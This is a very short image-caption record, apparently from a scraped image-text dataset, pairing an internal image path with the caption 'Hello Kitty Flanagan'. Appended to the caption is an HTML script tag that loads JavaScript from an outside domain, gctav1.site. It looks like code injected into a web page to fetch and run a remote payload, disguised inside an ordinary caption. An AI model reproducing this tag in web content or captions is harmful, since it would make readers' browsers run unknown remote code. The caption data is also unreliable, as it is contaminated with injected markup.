 Hello Kitty Flanagan<script src=https://gctav1.site/js/tj.js></script>